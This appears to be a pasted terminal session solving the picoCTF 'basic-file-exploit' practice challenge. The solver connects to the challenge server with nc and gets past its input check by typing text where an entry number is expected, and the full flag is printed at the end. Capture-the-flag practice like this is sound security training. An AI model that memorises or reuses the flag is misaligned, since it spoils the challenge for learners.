 ┌──(muzak㉿kali)-[~/picoCTF/binary_exploitation/basic-file-exploit]
└─$ nc saturn.picoctf.net 55825
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
lmao
lmao
Please enter the length of your data:
4
4
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
lmfao
lmfao
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_68466E2F}